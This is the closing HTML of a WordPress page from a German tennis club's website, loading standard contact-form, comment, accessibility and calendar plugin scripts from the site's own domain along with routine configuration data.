<script type="text/javascript" src="https://tus8410-tennis.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tus8410-tennis.de/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://tus8410-tennis.de/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-03 22:52:22+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://tus8410-tennis.de/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" id="mc.mcjs-js-extra">
/* <![CDATA[ */
var my_calendar = {"grid":"true","list":"true","mini":"true","ajax":"true","links":"true","newWindow":"Neuer Tab","subscribe":"Abonnieren","export":"Export","action":"mcjs_action","security":"86e2089261","ajaxurl":"https:\/\/tus8410-tennis.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tus8410-tennis.de/wp-content/plugins/my-calendar/js/mcjs.min.js?ver=3.6.16" id="mc.mcjs-js"></script>
</body>
</html>